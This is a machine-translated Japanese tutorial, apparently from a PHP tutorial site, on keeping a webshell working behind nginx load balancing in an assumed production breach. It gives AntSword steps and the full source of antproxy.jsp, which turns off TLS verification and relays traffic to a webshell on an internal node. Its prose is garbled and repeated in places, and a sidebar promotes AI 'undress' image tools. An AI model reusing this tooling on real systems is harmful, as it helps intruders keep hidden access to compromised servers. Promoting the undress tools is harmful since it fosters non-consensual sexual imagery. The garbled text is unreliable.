nginx 負荷分散下で Webshell アップロードを実装する方法
シナリオの説明
実際の運用環境には、WebShell のインストールを取得できる RCE 脆弱性があると仮定します。
最初に、 GetHub に脆弱性を掲載 イメージをインストールする前に、事前に centos に nginx と tomcat をインストールし、nginx と tomcat の関連設定ファイルを設定し、docker を使用してイメージをプルダウンして脆弱性を再現する必要があります。

##1. 最初に Docker 環境をセットアップします



# にも存在します。
 ## lbsnode2:
## lbsnode2:




 5. Chinese Ant Sword を介して ant.jsp ファイルを接続します
5. Chinese Ant Sword を介して ant.jsp ファイルを接続します

 両方のノードの同じ場所に ant.jsp があるため、接続時に例外はありません
両方のノードの同じ場所に ant.jsp があるため、接続時に例外はありません

リバース プロキシであるため、負荷分散とはファイルをアップロードすることを意味します一方のバックエンド サーバーにはアップロードしたファイルがありますが、もう一方のサーバーにはアップロードしたファイルがありません。その結果、一方のサーバーにファイルがなくなると、リクエストの番になります。サーバーに 404 エラーが報告され、使用に影響を与えるため、しばらくの間は正常に表示され、しばらくの間エラーが表示されます。
解決策: どのノードがポーリングされても、同じ内容の WebShell を各ノードの同じ場所にアップロードする必要があります。バックエンドサーバーにはどのサーバーからでもアクセスできます。すべてのバックエンド サーバーにファイルをアップロードするには、狂ったようにファイルをアップロードする必要があります。

どのノードがポーリングされても、同じ内容の WebShell を各ノードの同じ場所にアップロードする必要があります。バックエンドサーバーにはどのサーバーからでもアクセスできます。すべてのバックエンド サーバーにファイルをアップロードするには、狂ったようにファイルをアップロードする必要があります。

ホスト名 - を実行しています。 i 現在の実行マシンを表示します。 IP アドレスが変動していることがわかります。
質問 3: いくつかの大きなツールをアップロードする必要がある場合、ツールが使用できなくなる状況 
大きなファイルをアップロードする場合、AntSword はファイルのアップロード時に断片化されたアップロード メソッドを使用し、ファイルを複数の HTTP リクエストに分割してターゲットに送信するため、ファイルがコンテンツの一部はサーバー A にあり、他のファイルはサーバー B にあるため、大きなツールやファイルを開いたり使用したりできなくなります
質問 4: ターゲット ホストがサーバー A に存在しないため、インターネットの外に移動します。さらに先に進みたい場合は、reGeorg/HTTPAbs などの HTTP トンネルのみを使用できますが、このシナリオでは、これらのトンネル スクリプトはすべて失敗します。解決策
オプション 1: バックエンド サーバーの 1 つをシャットダウンしますバックエンド サーバーの 1 つを実際に閉じます。上記4つの問題は解決できますが、この解決策はまさに「長寿の星を吊るす――生き飽きる」ようなもので、ビジネスに影響を与え、災害を引き起こすことになります。 :本当に環境です、次は絶対にやめてください! ! !
オプション 2: プログラムを実行する前にプログラムを実行するかどうかを決定する
次回どのマシンがプログラムを実行するかを予測することは不可能なので、シェルペイロードを実行する前に、実行するかどうかを判断するだけです。
初めてスクリプトデモ.sh を作成します。このスクリプトは、バックエンド サーバーの 1 つのアドレスを取得します。プログラムは、このサーバーのアドレスが一致した場合にのみ実行されます。アドレスと一致した場合は、他のサーバの場合はプログラムが実行されますが、プログラムは実行されません。
demo.sh スクリプト ファイルを China Ant Sword 経由で 2 つのバックエンド サーバーにアップロードします。ロード バランシングのため、狂ったようにクリックしてアップロードする必要があります


このようにして、実行されたコマンドが目的のマシン上にあることを確かに確認できますが、実行には美しさはありません。また、大きなファイルのアップロードやHTTPトンネルなどの問題も解決されていません。
総合評価: このソリューションはほとんど使用できず、コマンドの実行時にのみ使用するのに適しており、十分にエレガントではありません。
オプション 3: Web レイヤーで HTTP トラフィックを転送する (重要なポイント)
はい、AntSword (172.23.23.2) を使用して LBSNode1 イントラネット IP に直接アクセスすることはできません。 nginx に加えて、LBSNode2 マシンも Node1 マシンの 8080 ポートにアクセスできます。
「PHP バイパス無効化機能」プラグインをまだ覚えていますか? このプラグインにロードした後、httpserver をローカルで起動し、HTTP レベルのトラフィック転送スクリプト「##」を使用しました。 #antproxy.php "、このシナリオで見てみましょう:

すべてのデータパケットはマシン「LBSNode 1」に送信できます。

最初のステップはステップ 1 です。/antproxy.jsp をリクエストします。このリクエストは、nginx が受信した後、nginx に送信されます。 まず黒い線を見てみましょう。ステップ 2 では、リクエストがターゲット マシンに渡され、Node1 マシン上の /antproxy.jsp がリクエストされます。ステップ 3、/antproxy.jsp がリクエストを送信する 再編成後、リクエストは Node1 マシン上の /ant.jsp に渡され、正常に実行されます。 赤い線をもう一度見てください。ステップ 2 で、リクエストは Node2 マシンに渡されます。次に、ステップ 3 で、Node2 マシン上の /antproxy.jsp がリクエストを再編成し、/ant.jsp に渡します。 Node1の.正常に実行されました。1. antproxy.jsp スクリプトを作成します
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();


%>2. 転送アドレスを変更し、次のイントラネット IP のターゲット スクリプト アクセス アドレスにリダイレクトします。ターゲットノード。
注: WebShell だけでなく、reGeorg やその他のスクリプトのアクセス アドレスも変更できます。
LBSNode1 の ant.jsp を対象とします
注:
a)アップロード関数は使用しないでください。アップロード関数は分割してアップロードします。 、その結果、異なるノードで断片化が発生します。
b) 各ノードに antproxy.jsp へのパスが同じであることを確認するため、各ノードがスクリプトをアップロードするように何度も保存しました。



## IP が固定されました は、リクエストがマシン LBSNode1 に固定されたことを意味します。現時点では、マルチパート アップロードと HTTP プロキシの使用は、スタンドアロンの状況と何ら変わりません。
このソリューションの利点:
1. これは次のように完了します。権限が低くても、権限が高ければポート レベルで直接転送することもできますが、これはプラン A
2 のオフサイト サービスと変わりません。トラフィックに関しては、リクエストにのみ影響します。 WebShell へのアクセス、その他の通常のビジネス リクエストには影響しません。 3. より多くのツールを適応させる欠点:
このソリューションでは、「ターゲット ノード」と「他のノード」 (存在する場合) の間のイントラネット通信が必要です。相互運用性はありませんが、クールになります。
以上がnginx 負荷分散下で Webshell アップロードを実装する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress
リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover
写真から衣服を削除するオンライン AI ツール。

Undress AI Tool
脱衣画像を無料で

Clothoff.io
AI衣類リムーバー

AI Hentai Generator
AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1
使いやすく無料のコードエディター

SublimeText3 中国語版
中国語版、とても使いやすい

ゼンドスタジオ 13.0.1
強力な PHP 統合開発環境

ドリームウィーバー CS6
ビジュアル Web 開発ツール

SublimeText3 Mac版
神レベルのコード編集ソフト(SublimeText3)

ホットトピック
 7517
7517
 15
15
 1378
1378
 52
52
 79
79
 11
11
 21
21
 66
66
 Linuxでnginxを開始する方法
Apr 14, 2025 pm 12:51 PM
Linuxでnginxを開始する方法
Apr 14, 2025 pm 12:51 PM
Linuxでnginxを開始する手順:nginxがインストールされているかどうかを確認します。 systemctlを使用して、nginxを開始してnginxサービスを開始します。 SystemCTLを使用して、NGINXがシステムスタートアップでNGINXの自動起動を有効にすることができます。 SystemCTLステータスNGINXを使用して、スタートアップが成功していることを確認します。 Webブラウザのhttp:// localhostにアクセスして、デフォルトのウェルカムページを表示します。
 Windowsでnginxを構成する方法
Apr 14, 2025 pm 12:57 PM
Windowsでnginxを構成する方法
Apr 14, 2025 pm 12:57 PM
Windowsでnginxを構成する方法は? nginxをインストールし、仮想ホスト構成を作成します。メイン構成ファイルを変更し、仮想ホスト構成を含めます。 nginxを起動またはリロードします。構成をテストし、Webサイトを表示します。 SSLを選択的に有効にし、SSL証明書を構成します。ファイアウォールを選択的に設定して、ポート80および443のトラフィックを許可します。
 Nginxが開始されるかどうかを確認する方法
Apr 14, 2025 pm 01:03 PM
Nginxが開始されるかどうかを確認する方法
Apr 14, 2025 pm 01:03 PM
nginxが開始されるかどうかを確認する方法:1。コマンドラインを使用します:SystemCTLステータスnginx(Linux/unix)、netstat -ano | FindStr 80(Windows); 2。ポート80が開いているかどうかを確認します。 3.システムログのnginx起動メッセージを確認します。 4. Nagios、Zabbix、Icingaなどのサードパーティツールを使用します。
 nginxサーバーを開始する方法
Apr 14, 2025 pm 12:27 PM
nginxサーバーを開始する方法
Apr 14, 2025 pm 12:27 PM
NGINXサーバーを起動するには、異なるオペレーティングシステムに従って異なる手順が必要です。Linux/UNIXシステム:NGINXパッケージをインストールします(たとえば、APT-GetまたはYumを使用)。 SystemCtlを使用して、NGINXサービスを開始します(たとえば、Sudo SystemCtl Start NGinx)。 Windowsシステム:Windowsバイナリファイルをダウンロードしてインストールします。 nginx.exe実行可能ファイルを使用してnginxを開始します(たとえば、nginx.exe -c conf \ nginx.conf)。どのオペレーティングシステムを使用しても、サーバーIPにアクセスできます
 nginx403を解く方法
Apr 14, 2025 am 10:33 AM
nginx403を解く方法
Apr 14, 2025 am 10:33 AM
Nginx 403禁止エラーを修正する方法は?ファイルまたはディレクトリの許可を確認します。 2。HTACCESSファイルを確認します。 3. nginx構成ファイルを確認します。 4。nginxを再起動します。他の考えられる原因には、ファイアウォールルール、Selinux設定、またはアプリケーションの問題が含まれます。
 nginx403エラーを解く方法
Apr 14, 2025 pm 12:54 PM
nginx403エラーを解く方法
Apr 14, 2025 pm 12:54 PM
サーバーには、要求されたリソースにアクセスする許可がなく、NGINX 403エラーが発生します。ソリューションには以下が含まれます。ファイル許可を確認します。 .htaccess構成を確認してください。 nginx構成を確認してください。 SELINUXアクセス許可を構成します。ファイアウォールルールを確認してください。ブラウザの問題、サーバーの障害、その他の可能なエラーなど、他の原因をトラブルシューティングします。
 Nginxが起動されているかどうかを確認する方法は?
Apr 14, 2025 pm 12:48 PM
Nginxが起動されているかどうかを確認する方法は?
Apr 14, 2025 pm 12:48 PM
Linuxでは、次のコマンドを使用して、nginxが起動されるかどうかを確認します。SystemCTLステータスNGINXコマンド出力に基づいて、「アクティブ:アクティブ(実行)」が表示された場合、NGINXが開始されます。 「アクティブ:非アクティブ(dead)」が表示されると、nginxが停止します。
 Nginxクロスドメインの問題を解決する方法
Apr 14, 2025 am 10:15 AM
Nginxクロスドメインの問題を解決する方法
Apr 14, 2025 am 10:15 AM
Nginxクロスドメインの問題を解決するには2つの方法があります。クロスドメイン応答ヘッダーの変更:ディレクティブを追加して、クロスドメイン要求を許可し、許可されたメソッドとヘッダーを指定し、キャッシュ時間を設定します。 CORSモジュールを使用します。モジュールを有効にし、CORSルールを構成して、ドメインクロスリクエスト、メソッド、ヘッダー、キャッシュ時間を許可します。




